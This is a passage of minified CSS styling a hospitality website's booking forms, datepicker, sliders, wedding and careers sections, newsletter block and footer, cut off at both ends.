15px}.book_btn:hover,.book_btn:focus{text-decoration:none;color:#fff}.more_link_white{color:#fff;border-bottom:0;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;text-transform:uppercase;font-weight:600;font-size:18px;letter-spacing:1px;vertical-height:middle;margin:20px 0;display:inline-block}.more_link_white:hover{text-decoration:none;border-bottom:0;color:#be1e2d}.more_link_white:focus{text-decoration:none;color:#fff}.archive_top .lead_first{font-size:30px;line-height:34px;font-weight:500}.masthead_wrap{position:relative}.book_dropdown{position:absolute;bottom:0;right:0;z-index:1;background:#be1e2d;color:#fff}.book_dropdown select{color:#101010}.book_dropdown option{color:#101010}.dropdown_first{vertical-align:middle;position:relative;display:inline-block;padding-left:14px;font-weight:400;color:#101010;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}.dropdown_last{background:#fff url('../images/side_arrow.svg') no-repeat center center;cursor:pointer;height:50px;width:50px;display:inline-block;vertical-align:middle}.custom-dropdown{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;position:relative;display:inline-block;vertical-align:middle;margin:0}.custom-dropdown select{background-color:#be1e2d;color:#fff;font-size:inherit;height:50px;padding:.5em;border:0;margin:0;border-radius:0;text-indent:.01px;text-overflow:'';-webkit-appearance:button;outline:none!important}.custom-dropdown::before,.custom-dropdown::after{content:"";position:absolute;pointer-events:none}.custom-dropdown select[disabled]{color:rgba(0,0,0,0.3)}.custom-dropdown select[disabled]::after{color:rgba(0,0,0,0.1)}.custom-dropdown::before{background-color:rgba(0,0,0,0.15)}.custom-dropdown::after{color:rgba(0,0,0,0.4)}.content_blocks .container-fluid div[class^="col"]{padding-left:0;padding-right:0}.content_blocks .container-fluid div[class^="row"]{padding-left:0;padding-right:0}.scroll_arrow{position:absolute;bottom:80px;z-index:1;width:100%}.scroll_arrow .scroll_arrow_image{display:inline-block;position:relative;padding-left:10px;top:0;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;cursor:pointer;opacity:.6}.scroll_arrow .scroll_arrow_image:hover{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;opacity:1;top:10px}.red_btn{display:inline-block;background:#be1e2d;color:#fff;padding:12px 25px;text-transform:uppercase;margin:20px 0 0 0;letter-spacing:1px;font-size:16px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.red_btn:hover{text-decoration:none;background:#101010;color:#fff}.red_btn:focus{background:#be1e2d;color:#fff;text-decoration:none}.clear_btn_black{color:#101010;font-size:18px;margin:10px 0 10px 0;display:inline-block;border-bottom:1px solid #101010}.clear_btn_black:hover{text-decoration:none;border-bottom:1px solid #be1e2d;color:#be1e2d}.red_btn_mobile{display:none}.home_block{color:#fff;position:relative}.home_block .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(14,15,15,0.18)}.home_block .sub_title{position:absolute;top:60px;left:4vw;font-size:18px;border-bottom:1px solid #fff}.home_block .home_block_content{text-align:left;padding:50px 4vw}.home_block h3{font-size:3.2vw;margin:30px 0 0 0;text-transform:uppercase}.home_block .clear_btn{color:#fff;font-size:18px;margin:20px 0;display:inline-block;border-bottom:1px solid #fff}.home_block .clear_btn:hover{text-decoration:none;border-bottom:1px solid #be1e2d;color:#be1e2d}.home_block:hover .grad{background:rgba(14,15,15,0.68)}.home_block_double{height:100vh;max-height:800px}.home_block_single{height:50vh;max-height:400px}.home_block_contenttype h3{font-size:4vw;margin:30px 0 50px 0}.home_block_contenttype h4{font-size:21px;font-weight:600;margin:30px 0 20px 0;text-transform:uppercase;letter-spacing:2px}.home_block_contenttype p{padding-right:6vw}.content_block_two_column{padding:15vh 4vw}.content_block_two_column h3{margin:0 0 20px 0;font-family:'Futura Std',sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.content_block_two_column .red{font-family:'gt_sectra_displaymedium';color:#be1e2d;font-size:26px}.home_body_slide{position:relative}.home_body_slide a{color:#fff}.home_body_slide .slide{height:70vh;position:relative;background-position:center center}.home_body_slide .slide .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;width:100%;height:100%;background:rgba(14,15,15,0.18)}.home_body_slide .slide:hover .grad{background:rgba(14,15,15,0.68)}.home_body_slide .masthead_msg{text-align:left}.home_body_slide .masthead_msg h4{font-size:16px;border-bottom:1px solid #fff;display:inline-block;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.home_body_slide .masthead_msg .content{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:4vw;line-height:4.2vw}.home_body_slide .slideprev{position:absolute;top:50%;left:20px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.home_body_slide .slideprev:hover{opacity:1}.home_body_slide .slidenext{position:absolute;top:50%;right:20px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.home_body_slide .slidenext:hover{opacity:1}.insta_wrap{padding:0;padding-bottom:20px}.insta_head h2{font-family:'Futura Std',sans-serif;text-transform:uppercase;border-bottom:1px solid #101010;font-size:16px;margin:50px 0 30px 0;letter-spacing:1px;font-weight:400;display:inline-block}.footer{background:#263447;padding:10vh 0;margin-top:0;color:#fff;font-size:21px;line-height:26px}.footer a{color:#fff;border-bottom:1px solid transparent}.footer a:hover{text-decoration:none;border-bottom:1px solid #fff}.footer h4{font-size:21px;font-weight:600;margin:0 0 20px 0}.footer ul.menu{padding:0;margin:0;list-style:none}.footer ul.menu li{padding:0}.footer ul.menu li a{border-bottom:1px solid transparent}.footer ul.menu li a:hover{text-decoration:none;border-bottom:1px solid #fff}.footer .social{padding:30px 0}.footer .social a{padding-right:10px}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-content{height:100vh}.nav_btn_close{cursor:pointer;color:#101010;position:absolute;top:30px;right:30px;z-index:10}.reserve_wrap,.home_book_wrap{color:#101010;padding-top:8vh}.reserve_wrap .open_table_id,.home_book_wrap .open_table_id{display:none}.reserve_wrap p,.home_book_wrap p{margin-bottom:15px}.reserve_wrap a,.home_book_wrap a{color:#101010}.reserve_wrap .paper,.home_book_wrap .paper{color:#f4f5f5}.reserve_wrap .head_wrap,.home_book_wrap .head_wrap{margin:0vh 0 5vh 0}.reserve_wrap .header_popup,.home_book_wrap .header_popup{text-align:center}.reserve_wrap h3,.home_book_wrap h3{display:block;font-weight:500;color:#101010;letter-spacing:1px;text-transform:uppercase;font-size:34px;margin:60px 0 30px 0;text-align:center}.reserve_wrap h4,.home_book_wrap h4{display:inline-block;font-weight:500;color:#101010;letter-spacing:1px;text-transform:uppercase;font-size:21px;margin:0 0 20px 0;text-align:center}.reserve_wrap .popform,.home_book_wrap .popform{opacity:.1;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.reserve_wrap select,.home_book_wrap select{height:40px;width:100%;color:#101010;background:transparent url('../images/arrow_select.svg') no-repeat center right;-webkit-appearance:none;-moz-appearance:none;border:0;border-bottom:1px solid #101010;font-size:18px;-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}.reserve_wrap select option,.home_book_wrap select option{color:#101010!important}.reserve_wrap input[type=text],.home_book_wrap input[type=text]{width:100%;color:#101010;-webkit-appearance:none;-webkit-border-radius:0;background:0;border:0;padding:10px 5px;border-bottom:1px solid #101010;outline:0}.reserve_wrap #resDate,.home_book_wrap #resDate{background:transparent url('../images/icon_book_1.svg') no-repeat right center}.reserve_wrap #resTime,.home_book_wrap #resTime{background:transparent url('../images/icon_book_2.svg') no-repeat right center}.reserve_wrap #partySize,.home_book_wrap #partySize{background:transparent url('../images/icon_book_3.svg') no-repeat right center}.reserve_wrap ::-webkit-input-placeholder,.home_book_wrap ::-webkit-input-placeholder{color:#101010}.reserve_wrap ::-moz-placeholder,.home_book_wrap ::-moz-placeholder{color:#101010}.reserve_wrap :-ms-input-placeholder,.home_book_wrap :-ms-input-placeholder{color:#101010}.reserve_wrap :-moz-placeholder,.home_book_wrap :-moz-placeholder{color:#101010}.reserve_wrap input[type=button],.home_book_wrap input[type=button]{width:100%;-webkit-appearance:none;-webkit-border-radius:0;background:transparent url('../images/side_arrow.svg') no-repeat right center;color:#fff;text-transform:uppercase;font-weight:400;border:0;background:#101010;margin:30px 0;outline:0;padding:10px;font-size:16px;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.reserve_wrap input[type=button]:hover,.home_book_wrap input[type=button]:hover{background:#101010;color:#fff}.reserve_wrap .form-group,.home_book_wrap .form-group{margin:10px 0;display:inline-block;width:47%;margin-right:2%}.single_book_wrap{background:#f4f5f5;padding-top:0vh;padding:12vh 0;margin-bottom:15px}.single_book_wrap .open_table_id_single{display:none}.single_book_wrap input[type=button]{background:#101010;color:#fff}.single_book_wrap select{height:40px;width:100%;color:#101010;background:0;-webkit-appearance:none;-moz-appearance:none;border:0;border-bottom:1px solid #101010;font-size:18px;-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}.single_book_wrap select option{color:#101010!important}.single_book_wrap input[type=text]{width:100%;color:#101010;-webkit-appearance:none;-webkit-border-radius:0;background:0;border:0;padding:10px 5px;border-bottom:1px solid #101010;outline:0}.single_book_wrap ::-webkit-input-placeholder{color:#101010}.single_book_wrap ::-moz-placeholder{color:#101010;opacity:.6}.single_book_wrap :-ms-input-placeholder{color:#101010}.single_book_wrap :-moz-placeholder{color:#101010}.single_book_wrap h3{color:#101010;text-transform:inherit;font-size:34px;padding-bottom:30px}.ui-datepicker{font-size:21px}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-datepicker{padding:.2em .2em 0;display:none;z-index:9999999999999!important}.ui-datepicker{padding:0;margin:0;position:absolute;background:#f4f5f5;border:1px solid rgba(46,42,37,0.2)}.rgba .ui-datepicker{padding-bottom:10px}.ui-datepicker .ui-datepicker-header{background:0;border-bottom:0}.ui-datepicker-calendar .ui-state-default{text-align:center;color:#101010;border:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.ui-datepicker-calendar .ui-state-hover,.ui-datepicker-calendar .ui-state-focus,.ui-datepicker-calendar .ui-state-active{text-decoration:none;color:#f4f5f5;outline:0;background:#101010}.ui-datepicker-calendar .ui-datepicker-current-day{background:0;outline:0;border:0;color:#101010;border-bottom:1px solid #101010}.ui-datepicker-calendar .ui-state-highlight{border:0;color:#f4f5f5;outline:0;background:#101010}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled a{text-align:center;color:#101010;opacity:.5}.ui-datepicker .ui-datepicker-header .ui-state-disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50)}.ui-datepicker .ui-datepicker-title{color:#101010}.ui-datepicker th{font-weight:normal;text-transform:uppercase;padding:0 0 1em 0;color:#101010;text-align:center}.ui-datepicker th span{font-size:8px;padding:.7em .3em 1.25em .3em;display:block}.ui-datepicker .ui-datepicker-header{padding:.79em 0}.ui-datepicker table{margin:0;padding:0;border-top:0;background:0;width:280px;color:#101010}.ui-datepicker-prev{background:url("../images/prev_date.svg") no-repeat center center;width:25px;height:25px;overflow:hidden;text-indent:-1000em;top:15px!important;left:10px!important;cursor:pointer}.ui-datepicker-prev:hover{top:15px;left:10px}.ui-datepicker-next{background:url("../images/next_date.svg") no-repeat center center;width:25px;height:25px;overflow:hidden;text-indent:-1000em;top:15px!important;right:10px!important;cursor:pointer}.ui-datepicker-next:hover{top:15px;right:10px}.feed_box_wrap{margin-bottom:40px}.feed_box_wrap .image img{width:100%;display:block;margin-bottom:20px}.theID{display:none}.single_content{padding:8vh 0;color:#404040}.single_content .lead_first{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-weight:300;font-size:26px;line-height:32px;padding-right:3vw}.single_content p{margin-bottom:25px}.single_content a{color:#101010;border-bottom:1px solid transparent}.single_content a:hover{text-decoration:none;border-bottom:1px solid #101010}.single_content h3{margin-top:0;font-family:'Futura Std',sans-serif;text-transform:uppercase;font-size:16px;font-weight:600}.single_content p{maergin-bottom:30px}.single_content .opening_hours{font-size:18px}.single_content .opening_hours h4{margin-bottom:5px;margin-top:20px}.single_content .location{font-size:18px}.single_content .contact{font-size:18px;padding:20px 0}.single_content .contact a{color:#101010;border-bottom:1px solid transparent}.single_content .contact a:hover{text-decoration:none;border-bottom:1px solid #101010}.single_content .additional_info h4{margin-top:0;font-family:'Futura Std',sans-serif;text-transform:uppercase;font-size:16px;font-weight:600}.single_content .additional_info ul{padding:20px}.single_content .additional_info ul li{margin-bottom:10px}.single_content .social_wrap a{padding-right:5px;color:#101010}.single_content_hotel .contact{font-size:18px;padding:0}.website_block{margin-bottom:10px;background:#f4f5f5;text-align:center;padding:25px;color:#263447;font-size:26px;line-height:32px}.website_block a{color:#101010;text-decoration:none}.property_slider_wrap{background:#fff;position:relative}.property_slider_wrap .property_slider .slide_image{height:100%}.property_slider_wrap .property_slider .slide{margin:0 6px;outline:0}.property_slider_wrap .property_slider .slide img{height:100%;outline:0;cursor:pointer}.property_slider_wrap .slideprev{position:absolute;top:0;height:100%;width:50px;background:rgba(255,255,255,0.5) url('../images/slide_left_white.svg') no-repeat center center;left:0;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.property_slider_wrap .slideprev img{display:block}.property_slider_wrap .slideprev:hover{opacity:1}.property_slider_wrap .slidenext{position:absolute;top:0;right:0;height:100%;width:50px;background:rgba(255,255,255,0.5) url('../images/slide_right_white.svg') no-repeat center center;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.property_slider_wrap .slidenext:hover{opacity:1}#map_canvas{height:70vh;margin-top:12px;margin-bottom:12px}.event_block_wrap{padding-top:7vh;padding-bottom:7vh;position:relative}.event_block_wrap h2{margin:0 0 15px 0;font-size:40px}.event_block_wrap .box_wrap{padding:8vh 2vw 8vh 0}@media only screen and (min-width:767px){.even{background:#f4f5f5}.even .image_col{float:right}}.weddings_mid_body{position:relative}.weddings_mid_body a{color:#fff}.weddings_mid_body .slide{height:70vh;position:relative;background-position:center center}.weddings_mid_body .slide .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;width:100%;height:100%;background:rgba(14,15,15,0.18)}.weddings_mid_body .masthead_msg{color:#fff;text-align:left}.weddings_mid_body .masthead_msg h4{font-size:16px;border-bottom:1px solid #fff;display:inline-block;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.weddings_mid_body .masthead_msg .content{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:4vw;line-height:4.2vw}.weddings_testimonials{background:#be1e2d;color:#fff;padding:6vh 0;position:relative}.weddings_testimonials h2{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin-bottom:30px}.weddings_testimonials .weddings_testimonials_slider{position:relative}.weddings_testimonials .weddings_testimonials_slider h4{font-size:21px;font-weight:600;margin-top:20px}.weddings_testimonials .weddings_testimonials_slider .slide{padding-right:3vw}.weddings_testimonials .weddings_testimonials_slider .slick-dots{position:absolute;bottom:-20px;display:block;width:100%;padding:0;list-style:none;text-align:center}.weddings_testimonials .slideprev{position:absolute;top:-40px;height:30px;width:50px;background:url('../images/slide_left_white.svg') no-repeat center center;right:50px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.weddings_testimonials .slideprev img{display:block}.weddings_testimonials .slideprev:hover{opacity:1}.weddings_testimonials .slidenext{position:absolute;top:-40px;right:0;height:30px;width:50px;background:url('../images/slide_right_white.svg') no-repeat center center;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.weddings_testimonials .slidenext:hover{opacity:1}.mid_block_wrap{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:34px;line-height:40px}.mid_block_wrap h3{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin:0;margin-bottom:30px}.mid_block_wrap .content-a{background:rgba(10,10,10,0.5)}.mid_block_wrap .content-b{text-align:left;color:#fff}.mid_block_wrap .masthead_msg{padding:12vh 0}.careers_top{background:#101010;color:#fff}.careers_top h2{font-size:40px;line-height:44px;margin-top:40px;margin-bottom:20px}.mfp-faded{background:#101010}.mfp-faded .mfp-content{height:inherit}.mfp-faded .mfp-iframe-holder .mfp-content{max-width:inherit}.mfp-faded .mfp-image-holder .mfp-close,.mfp-faded .mfp-iframe-holder .mfp-close{color:#fff;right:0;text-align:right}.feature_block{padding-bottom:120px;padding-top:100px;background:#1a1a1a;color:#fff}.feature_block h2{margin:0;font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin-bottom:30px;border-bottom:1px solid rgba(255,255,255,0.5);display:inline-block;padding-bottom:5px}.feature_block .image img{width:100%;padding-right:20px}.feature_block .text h3{font-size:34px;line-height:40px;margin:40px 0 20px 0}.feature_block .slick-dots{bottom:-60px}.vacancy_form{background:#fff;padding:8vh 0}.vacancy_form h3{color:#101010;font-size:40px;margin:0;margin-bottom:50px;border-bottom:1px solid rgba(10,10,10,0.2);padding-bottom:10px}.vacancy_form a{color:#101010;font-weight:500}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal;border:1px solid rgba(10,10,10,0.2)}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{background:#101010;color:#fff;padding:12px 25px;text-transform:uppercase;margin:20px 0 0 0;letter-spacing:1px;font-size:16px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.gform_wrapper .gform_footer input.button:hover,.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper .gform_page_footer input.button:hover,.gform_wrapper .gform_page_footer input[type=submit]:hover{text-decoration:none;background:#101010;color:#fff}.gform_wrapper .gform_footer input.button:focus,.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper .gform_page_footer input.button:focus,.gform_wrapper .gform_page_footer input[type=submit]:focus{background:#be1e2d;color:#fff;text-decoration:none}.gform_wrapper .top_label .gfield_label{font-weight:400}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{font-weight:400}.gform_wrapper ul.gfield_checkbox li label,.gform_wrapper ul.gfield_radio li label{font-weight:400;font-size:16px}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{height:40px;width:100%;background:url(../images/arrow_down2.svg) no-repeat center right 15px;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(10,10,10,0.2);-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}#response{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.tools-dropdown{background:#f4f5f5;padding:0;margin-bottom:30px;text-align:right}.tools-dropdown button{display:inline-block;background:#101010;color:#fff;padding:8px 25px;text-transform:uppercase;margin:0;letter-spacing:1px;font-size:14px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;outline:0}.tools-dropdown button:hover{text-decoration:none;background:#101010;color:#fff}.tools-dropdown button:focus{background:#be1e2d;color:#fff;text-decoration:none}.tools-dropdown label{font-weight:300}.vacancy_feed_wrap{background:#f4f5f5;padding:6vh 0}.vacancy_feed_wrap h2{color:#101010;font-size:34px;margin:0}.nice-select{-webkit-tap-highlight-color:transparent;border-radius:0;display:inline-block;float:none;min-width:200px;font-size:18px}.container_wrap{padding:8vh 0}.mobile_nav{display:none}.newsletter_image{position:relative;margin:0vh 0}.newsletter_image .grad{background:rgba(10,10,10,0.5);position:absolute;left:0;top:0;width:100%;height:100%}.newsletter_wrap{padding:13vh 0;color:#fff;font-size:26px;line-height:30px}.newsletter_wrap .newsletter_text{padding-right:4vw}.newsletter_wrap .newsletter_text h3{margin:0 0 10px 0}.newsletter_wrap input[type=text]{font-size:21px;background:0;border:0;border-bottom:1px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;margin-bottom:20px;margin-right:20px;display:inline-block;float:left}.newsletter_wrap input[type=email]{margin-bottom:20px;font-size:21px;background:0;border:0;border-bottom:1px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.newsletter_wrap input[type=submit],.newsletter_wrap button{background:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;text-transform:uppercase;font-size:18px}.newsletter_wrap ::-webkit-input-placeholder{color:#fff}.newsletter_wrap ::-moz-placeholder{color:#fff}.newsletter_wrap :-ms-input-placeholder{color:#fff}.newsletter_wrap :-moz-placeholder{color:#fff}.checkbox_wrap{font-size:14px;margin:10px 0}.checkbox_wrap label{font-weight:300}.checkbox_wrap a{color:#fff}.featured_block .featured_block_text{background:#fff;padding:12vh 40px;margin:20vh 0}.featured_block .featured_block_text .featured_block_text_inner{text-align:left}.featured_block .featured_block_text .featured_block_text_inner h2{font-size:34px;margin:0 0 50px 0}.featured_block .featured_block_text .featured_block_text_inner .link{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block;margin-top:30px}.featured_block .featured_block_text .featured_block_text_inner .link:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.featured_block .featured_block_text .featured_block_text_inner a{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block}.featured_block .featured_block_text .featured_block_text_inner a:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.featured_block .featured_block_image_wrap{padding:0vh 0}.featured_block .col{padding-left:0;padding-right:0}.featured_block .download_btn{background:#263447;color:#fff!important;font-style:normal!important;text-decoration:none;display:inline-block;padding:12px 20px;margin-top:15px}.top_image{margin:20px 0}.footer .footer2{padding-top:50px;font-style:italic;font-size:16px}.footer .logo_footer{text-align:right}.footer .logo_footer img{display:inline-block}.archive_venues_block{margin-bottom:80px;padding:6vh 0}.archive_venues_block h2{margin:0;padding-bottom:35px;text-align:center;color:#263447}.mapiframe{width:100%}.download_brochure{background:#101010;color:#fff!important;display:inline-block;padding:10px;margin:15px 0}.download_brochure:hover,.download_brochure:focus{border-bottom:none!important;text-decoration:none}.whitebg{background:#fff}.dmn-form{background-color:transparent;border:none!important;box-sizing:content-box;color:#101010!important;font-size:21px!important;font-family:sofia-pro,sans-serif!important;padding:7px;position:relative;text-shadow:none;width:100%!important}.dmn-form h1{font-family:'Flounder'!important;font-size:65px!important;line-height:70px!important;margin:80px 0}.dmn-form label,.dmn-form input,.dmn-form button,.dmn-form select,.dmn-form textarea{font-family:sofia-pro,sans-serif!important;font-size:21px!important}.dmn-form label{display:block;margin-top:20px}.dmn-form select{color:#101010;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(100,100,100,0.3);background:transparent url('../images/select_arrow.svg') no-repeat center right 20px;-webkit-border-radius:0!important;border-radius:0!important;height:45px!important;cursor:pointer;padding-left:10px!important;padding-right:50px!important;outline:none!important;width:100%!important}.dmn-form input[type="number"]{color:#101010;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(100,100,100,0.3);background:transparent url('../images/select_arrow.svg') no-repeat center right 20px;-webkit-border-radius:0!important;border-radius:0!important;height:35px!important;cursor:pointer;padding-left:0!important;padding-right:0!important;outline:none!important;width:100%!important}.dmn-form input,.dmn-form input[type="text"],.dmn-form input[type="password"]{border:1px solid #b3b3b3;border-bottom:1px solid #dddfd5;border-radius:2px;box-sizing:content-box;color:#8a8a8a;font-size:11px;height:35px;line-height:18px;padding-left:0;padding-right:0;width:100%!important}.dmn-form .btn.submit{display:block;width:250px!important;font-size:16ox;text-transform:uppercase;background:#101010;padding:10px 35px;color:#fff;border:0;margin:10px auto}.dmn-form .btn.submit:hover{background:#be1e2d}h1.ng-binding{display:none}.default_wrap h1{font-family:'Flounder'!important;font-size:65px!important;line-height:70px;margin:80px 0}@media only screen and (min-width:1300px){.container{min-width:1250px}}@media only screen and (min-width:1400px){.container{min-width:1350px}}@media only screen and (min-width:1500px){.container{min-width:1450px}}@media only screen and 